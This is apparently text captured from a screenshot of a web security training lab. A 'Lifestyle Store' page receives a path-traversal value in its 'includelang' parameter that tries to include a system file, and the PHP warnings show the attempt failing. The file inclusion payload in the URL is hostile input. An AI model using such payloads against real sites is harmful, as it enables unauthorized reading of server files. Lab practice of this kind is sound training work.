 3.109.182.124/?includelang=../../../../../../../etc/password
Lifestyle Store
Lang
Blog
Forum
Sign Up
Login
Warning: include(../../../../../../../etc/password): failed to open stream: No such file or directory in /home/trainee/uploads/code-642867e020d2d.php on line 1
Warning: include(): Failed opening '../../../../../../../etc/password' for inclusion (include_path='.:/usr/share/php') in /home/trainee/uploads/code-642867e020d2d.php on line 1